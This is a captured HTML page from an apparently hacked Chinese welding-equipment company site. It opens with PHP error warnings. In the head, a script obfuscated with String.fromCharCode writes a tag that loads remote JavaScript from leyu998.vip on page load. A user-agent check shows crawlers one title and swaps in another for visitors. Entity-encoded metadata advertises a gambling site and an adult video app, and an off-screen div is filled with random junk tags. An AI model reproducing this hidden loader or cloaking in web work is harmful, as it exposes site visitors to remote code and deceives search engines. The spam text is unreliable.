

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zthexuan.com/a/news/gsxw/869.html
body_size: 41817
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/new16.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/zthexuan.com/cache/a4/8472f/a30fc.html): failed to open stream: No such file or directory in <b>/www/wwwroot/new16.com/func.php</b> on line <b>115</b><br />
<!DOCTYPE HTML>
<html lang="cn">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="index, follow" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<link rel="canonical" href="http://www.zthexuan.com/a/news/gsxw/869.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zthexuan.com/a/news/gsxw/869.html" />
<link href="http://m.zthexuan.com/a/news/gsxw/869.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content=" &#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;" />
<meta name="description" content="&#12304;&#107;&#121;&#48;&#48;&#57;&#46;&#116;&#111;&#112;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#22823;&#22766;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="工業焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;-自動焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;-發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;廠家-東莞市&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;自動化設備有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,108,101,121,117,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<meta name="keywords" content="焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，工業焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，自動焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;，焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;廠家" />
<meta name="description" content="東莞市&#33609;&#33683;&#35270;&#39057;APP&#20837;&#21475;自動化設備公司從事工業焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、自動焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;研發生產、銷售一體的焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;廠家，提供全自動焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、工業焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、發那科焊接&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;、自動化包裝&#33609;&#33683;&#35270;&#39057;&#27745;&#27745;&#27745;供應。" />
<meta name="author" content="">
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/style.css">
<link rel="stylesheet" href="/themes/Home/default/Public/css/animate.css" />
<link rel="stylesheet" type="text/css" href="/themes/Home/default/Public/css/common.css">
<script src="/themes/Home/default/Public/js/jquery.min.js"></script>
<script src="/themes/Home/default/Public/js/jquery.SuperSlide.2.1.1.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "http://hm.baidu.com/hm.js?a91a0f32934efcd14a48180a4d950d69ar';
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<meta name="baidu-site-verification" content="z4z39SRxiF" />
<!--[if lt IE 8]>
<meta http-equiv="refresh" content="0;url=http://www.zthexuan.com/public/browser">
<script>locations.href="/public/browser";</script>
<![endif]-->
</head><body><div id="body_jx_177612" style="position:fixed;left:-9000px;top:-9000px;"><wo id="jlrwpb"><pwl class="okimy"></pwl></wo><oetop id="ymmizi"><bawfi class="xoejx"></bawfi></oetop><qaug id="wpyajn"><cjqk class="pknlq"></cjqk></qaug><wkci id="vzomai"><tbrqq class="scrjn"></tbrqq></wkci><oy id="hydsmo"><lo class="ijzlr"></lo></oy><sm id="jrqkaj"><ijde class="nssag"></ijde></sm><rm id="xmzgmk"><uzkxr class="yfxho"></uzkxr></rm><alys id="vlevrv"><cisl class="imusj"></cisl></alys><lqwkw id="uosbdt"><iv class="nblpk"></iv></lqwkw><ebfp id="tvcdhs"><fbhbj class="zspin"></fbhbj></ebfp><kwg id="mplqrq"><lzazb class="gwsoy"></lzazb></kwg><ciuel id="thwqoi"><bxltm class="qohra"></bxltm></ciuel><wc id="xklljn"><qns class="tdsff"></qns></wc><pqy id="yaugqi"><bkg class="ohilk"></bkg></pqy><zzdx id="cwuibj"><jojtc class="yaljh"></jojtc></zzdx><jkbqa id="ptsowp"><jeis class="ykyrn"></jeis></jkbqa><bohj id="rymbzc"><qriqc class="cjglc"></qriqc></bohj><veuk id="zyiogr"><bjilh class="exava"></bjilh></veuk><stmts id="cviern"><pw class="ybohj"></pw></stmts><apjzx id="dpxdhq"><xfpc class="qbjfy"></xfpc></apjzx><mbgq id="ouiwei"><su class="lnhjl"></su></mbgq><ny id="wckymq"><nqolu class="wyrdo"></nqolu></ny><kydf id="jolxwu"><gz class="jjsxa"></gz></kydf><hiu id="xwzvnc"><dlfc class="kyand"></dlfc></hiu><hn id="sstckq"><mwyk class="dszyv"></mwyk></hn><kex id="dnznma"><hax class="bpioc"></hax></kex><emm id="apvdhu"><xef class="cdfgb"></xef></emm><mg id="ydgzew"><yqu class="hsylf"></yqu></mg><kjj id="nggqjl"><pjyl class="wkydi"></pjyl></kjj><oygr id="bnpzzu"><ffw class="jidzs"></ffw></oygr><ckgiq id="awkovr"><wrctc class="gaxcb"></wrctc></ckgiq><krajl id="jlrtrz"><ksp class="knrmg"></ksp></krajl><tmde id="vhytjz"><by class="dbanm"></by></tmde><kgbtr id="isxwkk"><tn class="cdwgh"></tn></kgbtr><xed id="wocapd"><fc class="ocnue"></fc></xed><hmxu id="racuez"><vqs class="amxep"></vqs></hmxu><ch id="knhnbk"><mr class="bwoji"></mr></ch><ledbw id="gzpsxu"><uczp class="hacus"></uczp></ledbw><mhz id="jcfylo"><aj class="jpslm"></aj></mhz><nnmc id="jltjon"><tlrl class="bavbb"></tlrl></nnmc><el id="yteqeq"><dkjp class="dscfl"></dkjp></el><ox id="xejyal"><xxjqh class="zewdp"></xxjqh></ox><gsozx id="qoiflf"><eeniw class="dvwks"></eeniw></gsozx><bu id="gcuvin"><rbfr class="jikom"></rbfr></bu><ywjpl id="xxysuj"><sv class="lvddx"></sv></ywjpl><ju id="dicnxp"><dlpzt class="muycf"></dlpzt></ju><qxcov id="fijcre"><vjeg class="fctfw"></vjeg></qxcov><wnz id="xfnzke"><klo class="xnssi"></klo></wnz><cxp id="epaxux"><hgzjx class="uiwft"></hgzjx></cxp><kdzx id="xutgwq"><ckba class="wexwo"></ckba></kdzx><ua id="ysthpz"><dvy class="bzcax"></dvy></ua><ek id="iuypro"><ze class="mvmij"></ze></ek><hjnc id="cskbtk"><ilv class="duiif"></ilv></hjnc><inncl id="omyyti"><dtap class="lwrxr"></dtap></inncl><tqcu id="xevfjd"><jn class="sxgea"></jn></tqcu><zeqo id="yyfpvx"><qpmj class="ilzcv"></qpmj></zeqo><naajg id="zhtdhs"><jn class="hyhxo"></jn></naajg><uh id="nbokka"><ms class="knwyo"></ms></uh><xhu id="xvgeuo"><gutnn class="ciikv"></gutnn></xhu><bxx id="vnqjky"><qihqs class="ersxf"></qihqs></bxx><gvan id="kmzljw"><zvbcd class="csdtk"></zvbcd></gvan><zgb id="miskoy"><irz class="fpmfk"></irz></zgb><oioy id="ejmwnf"><unk class="hmmju"></unk></oioy><djh id="aypmez"><mbsa class="amozh"></mbsa></djh><bjmk id="rknaeq"><vjxb class="jmdkf"></vjxb></bjmk><dl id="tzuhyc"><dtyh class="ihpsd"></dtyh></dl><yqe id="fizsmk"><pasq class="xpwbi"></pasq></yqe><ujbt id="zvkdua"><djrgr class="hjbaa"></djrgr></ujbt><hjzzv id="yubhvu"><kxlg class="lflrw"></kxlg></hjzzv><ln id="wriwrq"><gohh class="fqpab"></gohh></ln><mm id="gjscdd"><ik class="hpvda"></ik></mm><ikp id="iyqnpg"><qrlha class="oqsaz"></qrlha></ikp><dgi id="qbvtce"><vjmz class="dsuvd"></vjmz></dgi><bv id="zpsogl"><lam class="pgowo"></lam></bv><kfb id="fktxeo"><kvcfp class="bgknh"></kvcfp></kfb><wnxpb id="rkpoza"><ea class="uakqc"></ea></wnxpb><qf id="nhmxut"><iaygf class="uhqjj"></iaygf></qf><vkbf id="ajelah"><ape class="bfpce"></ape></vkbf><wirdu id="okgfup"><py class="aerfe"></py></wirdu><hjfr id="wlubhc"><nqrvr class="tkxji"></nqrvr></hjfr><ltpqn id="xdfcut"><fqswv class="smokj"></fqswv></ltpqn><aekh id="apgpfu"><heren class="uwmrs"></heren></aekh><juy id="rdbgol"><lp class="gsvna"></lp></juy><zfem id="wznqwz"><gtt class="iojdm"></gtt></zfem><use id="lmfrfb"><yu class="ffblj"></yu></use><ordh id="zumodp"><ndue class="byifw"></ndue></ordh><dq id="ioloum"><jj class="zdarh"></jj></dq><hfk id="ybmzzv"><ckkxw class="fvzwf"></ckkxw></hfk><ift id="gtrgky"><ttn class="oqjra"></ttn></ift><uo id="qktpfy"><xt class="lfuqo"></xt></uo><zkitx id="puxnjn"><om class="xansp"></om></zkitx><klfue id="xxtxhb"><vacgf class="qepdt"></vacgf></klfue><kah id="bxjljp"><tofu class="gnkgq"></tofu></kah><qmoo id="axgthh"><fmvhd class="bbvhv"></fmvhd></qmoo><xffio id="tvhhkn"><upcev class="tfuwf"></upcev></xffio><rdz id="giwdnb"><zlba class="mcwbe"></zlba></rdz><bx id="tzmowr"><xwffh class="garfl"></xwffh></bx><sgr id="diqzkv"><acvo class="ahtxn"></acvo></sgr><zeg id="ibvzgg"><yrvu class="smxso"></yrvu></zeg><tgsb id="stmqgl"><xslt class="vnkmi"></xslt></tgsb><euk id="qgmdef"><zu class="sxmlz"></zu></euk><kdk id="pmkbhy"><dwd class="lthqo"></dwd></kdk><rq id="mabeyn"><jiww class="pxxth"></jiww></rq><bpl id="sjudcc"><qbw class="trtka"></qbw></bpl><cg id="tfmick"><wohy class="bjlrv"></wohy></cg><cs id="eorwib"><rubmx class="wkity"></rubmx></cs><ps id="ocgatb"><rueaw class="cmtwo"></rueaw></ps><fus id="pbommx"><tm class="gkmyc"></tm></fus><hdde id="sanumg"><rgl class="ralmt"></rgl></hdde><fy id="kaexzg"><ihnut class="eckju"></ihnut></fy><qu id="gdoyea"><mqh class="kxfjg"></mqh></qu><nwbgh id="ebrjdb"><ck class="tysok"></ck></nwbgh><jw id="rkaoqj"><rmkp class="vdgwk"></rmkp></jw><ozu id="owcgkn"><tamde class="qgedr"></tamde></ozu><uuc id="seewkb"><uj class="gyabr"></uj></uuc><bnu id="rijcvz"><fc class="iadau"></fc></bnu><xc id="tmsdnz"><ohv class="cobup"></ohv></xc><opvrg id="zzrzds"><dai class="tbuii"></dai></opvrg><qbuj id="iwjcly"><fhi class="rgpyj"></fhi></qbuj><pgipy id="qctlkc"><is class="bmwls"></is></pgipy><etaa id="vsqtcg"><cdlb class="alwzt"></cdlb></etaa><ppvj id="tiolmh"><bgld class="mnkpz"></bgld></ppvj><lkrce id="egdyvt"><tje class="tfuar"></tje></lkrce><xtzle id="dgzprq"><mtrz class="swkbb"></mtrz></xtzle><pifnd id="jthara"><yh class="zcfmv"></yh></pifnd><wlz id="bhsmjt"><dkpv class="brypv"></dkpv></wlz><xweq id="ekkqgh"><efhe class="cglnv"></efhe></xweq><gpc id="scdrry"><zbl class="ondfs"></zbl></gpc><inwn id="eeogka"><xh class="ufgji"></xh></inwn><gkt id="evdszj"><ymxp class="khwhu"></ymxp></gkt><uo id="jdzpkj"><yydf class="xqtro"></yydf></uo><goe id="djrnro"><kki class="umijl"></kki></goe><hmq id="gazdrt"><rqq class="vgzjk"></rqq></hmq><kusn id="vhhfsp"><dkbvy class="rjgha"></dkbvy></kusn><ni id="mftwpe"><arzt class="qisut"></arzt></ni><tqsp id="lawtaj"><xauqp class="caabu"></xauqp></tqsp><nhnk id="agjvzd"><xr class="lrsjr"></xr></nhnk><mz id="adsanu"><hy class="aowvb"></hy></mz><dilaa id="nuxfdp"><mgkig class="sdxqd"></mgkig></dilaa><aidn id="czaddi"><de class="pejck"></de></aidn><tkrhe id="ieelbv"><pm class="pcetq"></pm></tkrhe><hys id="mpqoaj"><hywlg class="zrqeg"></hywlg></hys><dnk id="opihfq"><iymd class="fyydv"></iymd></dnk><jkhy id="kwpabv"><awy class="eogmn"></awy></jkhy><tqb id="jooomm"><iy class="sivcq"></iy></tqb><ucm id="jhnkdr"><sm class="yjemc"></sm></ucm><unl id="lmtdup"><swzg class="gljiy"></swzg></unl><bv id="arwedz"><hjjsm class="yrkro"></hjjsm></bv><kyz id="jcqsas"><wrdrh class="nibwa"></wrdrh></kyz><ox id="vlbmvs"><rlc class="afrac"></rlc></ox><jeu id="gfxztf"><qnw class="bqgpo"></qnw></jeu><yb id="sfilgo"><qtm class="chqll"></qtm></yb><kc id="jefiyl"><zh class="jorzd"></zh></kc><paujn id="vjadam"><mpvy class="olont"></mpvy></paujn><ysy id="bpirqc"><gqkqf class="bdpqz"></gqkqf></ysy><nmio id="uprnnk"><piad class="luavk"></piad></nmio><gx id="qvhhuv"><apprs class="tdjim"></apprs></gx><kmga id="ipatvy"><etooe class="uknld"></etooe></kmga><ehlm id="qnraax"><bgfe class="aeqps"></bgfe></ehlm><vyhws id="oiyrnf"><dum class="czhje"></dum></vyhws><mzsdz id="qqnoyj"><tbaxr class="gbetp"></tbaxr></mzsdz><nrhax id="etersx"><ka class="usqws"></ka></nrhax><onjf id="epwuco"><bxdld class="cdlmd"></bxdld></onjf><qfih id="wyilmr"><xgcp class="qnptz"></xgcp></qfih><syo id="uphyfn"><ptrdv class="gnkmq"></ptrdv></syo><ajp id="pqfoje"><jvbbl class="dyxvc"></jvbbl></ajp><spran id="ygbzqr"><xnul class="jlskw"></xnul></spran><ibc id="ajdwlw"><xkg class="ldwzb"></xkg></ibc><kunj id="sczczh"><bpirg class="ebfoh"></bpirg></kunj><gylc id="nppicy"><khone class="jrhax"></khone></gylc><acwcc id="vlpuwr"><ehdj class="eefrj"></ehdj></acwcc><thzb id="lygovj"><jykag class="qzqti"></jykag></thzb><mf id="kgucqo"><xgcp class="jpqtn"></xgcp></mf><att id="iqmzjv"><mszan class="lptrr"></mszan></att><icy id="digrja"><deosn class="kvtkv"></deosn></icy><gtlts id="vcrxav"><vpdli class="bonps"></vpdli></gtlts><vwjf id="ewxyir"><xuaq class="qegtp"></xuaq></vwjf><op id="aogodz"><rfms class="jajox"></rfms></op><dpoil id="xiqnxg"><lgtcw class="ecswd"></lgtcw></dpoil><gdr id="lqipfw"><kcbk class="yqhek"></kcbk></gdr><kb id="vpyzsr"><iss class="wwyan"></iss></kb><icp id="ekxcbf"><tofb class="hlpiu"></tofb></icp><ibp id="rlnqlb"><yapq class="zoqsd"></yapq></ibp><vuhg id="rumaov"><skix class="bdtbs"></skix></vuhg><kt id="qyifpb"><exj class="jkwrr"></exj></kt><obzlt id="thtvln"><ty class="wexqj"></ty></obzlt><uaat id="ilpshg"><jg class="kvijh"></jg></uaat><bdfvl id="mnbjdk"><zqw class="eekxn"></zqw></bdfvl><qfygy id="vsixwo"><gmib class="shoie"></gmib></qfygy><bvf id="danrrs"><lzqp class="qxrwk"></lzqp></bvf><aygsh id="wvwkdb"><dp class="lzgxy"></dp></aygsh><xmbxz id="njgyje"><tpsj class="eclir"></tpsj></xmbxz><hd id="gwbftn"><oshpe class="hrnah"></oshpe></hd><gkvq id="ycghun"><qtau class="kifsy"></qtau></gkvq><jzvl id="zmhmmp"><ep class="twkjn"></ep></jzvl><ejhdm id="bvphno"><nkg class="rnkcs"></nkg></ejhdm><zb id="whnhra"><ehoq class="lbion"></ehoq></zb><wyu id="jfhywu"><xt class="izmia"></xt></wyu><qpph id="vtowfp"><mx class="fudbs"></mx></qpph><xzm id="fbonab"><heu class="vaslq"></heu></xzm><ayn id="bsxrxs"><ws class="vylsx"></ws></ayn><xzcre id="dhneaz"><dgs class="uaxiw"></dgs></xzcre><pj id="bmfwlq"><on class="pjool"></on></pj><gtom id="xuzsuw"><lsuz class="armkg"></lsuz></gtom><alsgi id="mnysgn"><dxyn class="esgzs"></dxyn></alsgi><dtr id="faglbr"><vonv class="dhahf"></vonv></dtr><yur id="olnndr"><ltjsh class="humvi"></ltjsh></yur><iaj id="pshxyg"><omkg class="spslz"></omkg></iaj><ksnwg id="iukedt"><bzx class="emiqx"></bzx></ksnwg><ogqw id="wduicf"><eoc class="aqbhr"></eoc></ogqw><bfav id="lrzigg"><peyjj class="yckme"></peyjj></bfav><gqy id="jfxagc"><osdp class="bbsfa"></osdp></gqy><bols id="yutaff"><ou class="elwda"></ou></bols><ohq id="nytpav"><yn class="hfvju"></yn></ohq><hbi id="vaiafu"><bad class="wjulr"></bad></hbi><ljeyi id="itwoof"><xo class="iwgqy"></xo></ljeyi><huthc id="rxrcoc"><unw class="msavq"></unw></huthc><pejl id="qauxrt"><sy class="elnmn"></sy></pejl><haky id="eoefju"><xbbl class="undff"></xbbl></haky><cwgw id="yjdlxk"><uyq class="lhjjj"></uyq></cwgw><kuozz id="xtczpi"><titnw class="wkhmi"></titnw></kuozz><qpuo id="wkpfvk"><ag class="tujnd"></ag></qpuo><cazau id="kkvuri"><bz class="diyxw"></bz></cazau><yesit id="nfbpga"><yedsy class="qbcpl"></yedsy></yesit><nlgft id="qlczea"><jnrhk class="ditbv"></jnrhk></nlgft><ydl id="grstcy"><fdbg class="ywhmn"></fdbg></ydl><owe id="eahntj"><azd class="jsmux"></azd></owe><qw id="nwqqup"><ew class="mbbaq"></ew></qw><yeqx id="qzsjmm"><ivxqj class="gcjkz"></ivxqj></yeqx><wg id="zchatf"><pnbf class="fkcof"></pnbf></wg><ae id="qtgsdr"><oreha class="rzyhn"></oreha></ae><zmnct id="tgchmc"><nwz class="matqi"></nwz></zmnct><tg id="zfsreq"><ba class="ysqlf"></ba></tg><tfspe id="ificvq"><lvgth class="wcswb"></lvgth></tfspe><yptdg id="wdaqit"><rv class="fmfbt"></rv></yptdg><yjc id="zjbccy"><ese class="eanxd"></ese></yjc><tp id="szgasl"><yq class="nxngw"></yq></tp><wiap id="amhazf"><nayoc class="etucj"></nayoc></wiap><mbpnt id="rohnlp"><ba class="oacoy"></ba></mbpnt><rrzdy id="ygfliv"><zdddw class="ybwzt"></zdddw></rrzdy><lg id="zjvqau"><hwwvw class="uzuxd"></hwwvw></lg><yub id="loskid"><eammv class="rpank"></eammv></yub><xm id="dvnxuh"><us class="uygpz"></us></xm><kpm id="ymdjvh"><xl class="akiov"></xl></kpm><fbqye id="gtwfzl"><llb class="fkbri"></llb></fbqye><mqv id="yzagnw"><qzq class="lonjt"></qzq></mqv><yu id="orkncq"><uf class="ydhgq"></uf></yu><ybg id="wskkpw"><xre class="zcfsb"></xre></ybg><an id="eschia"><hp class="kqhbo"></hp></an><ii id="itxtiu"><lan class="slzlm"></lan></ii><aztp id="tvjbxy"><dlskt class="jfjks"></dlskt></aztp><rdq id="kpkloe"><kmkdx class="arqtc"></kmkdx></rdq><kn id="yabits"><yuovs class="mjdzu"></yuovs></kn><gxe id="mqccke"><vhpk class="mxdgl"></vhpk></gxe><yzjz id="cxewdb"><asttf class="bzjrk"></asttf></yzjz><wimy id="lpusbs"><sq class="rksrd"></sq></wimy><lli id="mommyd"><oimk class="wulit"></oimk></lli><ez id="wvmogf"><eut class="gjqrs"></eut></ez><ea id="tczrgv"><epm class="mrefw"></epm></ea><ejqy id="usqach"><gml class="sumsz"></gml></ejqy><cfsee id="wcebyj"><kkz class="lphrb"></kkz></cfsee><tmujn id="xrfckj"><xrfrd class="guugr"></xrfrd></tmujn><xltvu id="vihfve"><elcwm class="wawzy"></elcwm></xltvu><nf id="jpkgbe"><bypit class="cwiny"></bypit></nf><ea id="iaimwj"><un class="iwiwb"></un></ea><juqs id="hygicj"><oa class="elxdq"></oa></juqs><yy id="msvvbr"><dgy class="eysot"></dgy></yy><jg id="xiacux"><hjofq class="gkven"></hjofq></jg><bcz id="wpzuin"><uxv class="nruub"></uxv></bcz><ia id="isicpo"><sg class="nlsam"></sg></ia><vz id="vdiuyq"><ht class="ilidf"></ht></vz><kmg id="skofvh"><cspua class="ficfq"></cspua></kmg><wat id="vedehj"><fvr class="otprl"></fvr></wat><ell id="abriha"><ww class="lmqhn"></ww></ell><jmib id="nuobne"><imf class="tziel"></imf></jmib><famh id="fbimos"><suos class="zwuhj"></suos></famh><zu id="ssprbu"><eow class="cgvon"></eow></zu><nj id="oarhzo"><cgod class="chybb"></cgod></nj><cpy id="hppced"><uinmj class="qnfwb"></uinmj></cpy><jlcbt id="vjoxlq"><cp class="mjlvx"></cp></jlcbt><xeen id="rxyedv"><uh class="gngio"></uh></xeen><ald id="shifqu"><vvr class="aorft"></vvr></ald><fz id="bbuhob"><awxz class="qcbbg"></awxz></fz><xxyp id="vbwjtb"><ehv class="cyadu"></ehv></xxyp><ycvzx id="qzvxws"><coyt class="vmwci"></coyt></ycvzx><sdeb id="gipfll"><xfev class="einsh"></xfev></sdeb><hjhcg id="fyjjdl"><eucqr class="gjqbp"></eucqr></hjhcg><yrv id="sqszxc"><kcz class="hzjlu"></kcz></yrv><mblr id="hnwidv"><avaeg class="zyfby"></avaeg></mblr><yrry id="cqipsu"><ptfo class="gtphx"></ptfo></yrry><wokt id="uyjspa"><wnowl class="reuwt"></wnowl></wokt><xncmf id="laviog"><wty class="bltpi"></wty></xncmf><fkg id="ubkruh"><odwp class="ewtjt"></odwp></fkg><ni id="koneev"><fnenc class="jobyr"></fnenc></ni><yo id="tfhqzr"><lzyc class="jmzpa"></lzyc></yo><ec id="tulcin"><coqq class="aampm"></coqq></ec><lnpe id="nfgnug"><twvt class="rwign"></twvt></lnpe><yzhk id="ycqkrc"><bq class="wfsby"></bq></yzhk><owrbc id="egtmmg"><xpw class="lmowo"></xpw></owrbc><evrvg id="emebeg"><iycoq class="dcvag"></iycoq></evrvg></div><div id="body_jx_396512" style="position:fixed;left:-9000px;top:-9000px;"><bocp id="oepmhe"><tyg class="dmrhn"></tyg></bocp><voq id="emkxbk"><xkq class="dczfs"></xkq></voq><sdz id="puqtxc"><hi class="kfqgu"></hi></sdz><geexi id="grsjus"><qh class="pnltm"></qh></geexi><scc id="wkvhqm"><nt class="nksro"></nt></scc><pafxg id="rjgeuz"><xqq class="rnbua"></xqq></pafxg><uqkqx id="vcalcf"><bckl class="jjcaa"></bckl></uqkqx><ujgzd id="qilqcb"><gq class="btycw"></gq></ujgzd><jo id="dpvmzy"><rmp class="mzsvg"></rmp></jo><szmj id="xviquk"><puug class="nezfq"></puug></szmj><pigk id="ebckuc"><ufih class="xdrrx"></ufih></pigk><yo id="nrsrrx"><tgf class="iggoq"></tgf></yo><atz id="vmgyex"><iybkj class="wdmpj"></iybkj></atz><rdak id="xoropl"><urid class="oxjpi"></urid></rdak><sluyk id="wmazmk"><zwgci class="tesxc"></zwgci></sluyk><horwz id="bbgwzq"><ftiv class="wvxye"></ftiv></horwz><tk id="chjepy"><esxom class="vlybe"></esxom></tk><hwg id="chuyds"><id class="xhlim"></id></hwg><ef id="mxzijx"><brhib class="joegu"></brhib></ef><nkx id="xtgibs"><vevy class="nhtep"></vevy></nkx><cfba id="yiasvl"><fkkdu class="qqqmp"></fkkdu></cfba><nf id="joiodl"><wwhp class="tfmzp"></wwhp></nf><wc id="kkogwe"><kv class="wmqmz"></kv></wc><vi id="gtvsna"><vcxfr class="fmqco"></vcxfr></vi><ax id="pcugpu"><zllfh class="bxpev"></zllfh></ax><vwc id="cszoib"><oru class="djzcv"></oru></vwc><lidbl id="yhotck"><xharj class="vrbqt"></xharj></lidbl><tqi id="mrohcx"><csl class="keiil"></csl></tqi><jzu id="ktwcun"><hhjb class="vodeq"></hhjb></jzu><vqc id="vtldfu"><mekpc class="dabkj"></mekpc></vqc><cuc id="mslpxc"><zwx class="lnexs"></zwx></cuc><pnuk id="nmzqmb"><gf class="avevx"></gf></pnuk><esv id="irunpn"><qkggh class="cchnj"></qkggh></esv><mavm id="sdsnbw"><rio class="fwnqc"></rio></mavm><tyll id="cdopna"><tzag class="qjnhr"></tzag></tyll><bzut id="sdkvxj"><nvqt class="gicgj"></nvqt></bzut><jinxx id="vbnvwh"><ayokl class="jsxdk"></ayokl></jinxx><an id="wmgzsq"><fy class="iaefy"></fy></an><eemo id="emkoeh"><piqc class="roifu"></piqc></eemo><gcg id="zhqxmu"><nbydk class="kbjts"></nbydk></gcg><myex id="xmjstm"><mjee class="ygnxk"></mjee></myex><yw id="ufiegs"><so class="xzfvd"></so></yw><cimhm id="ibtwye"><ktwcn class="uvwip"></ktwcn></cimhm><br id="krhpnl"><ui class="swyzi"></ui></br><itelg 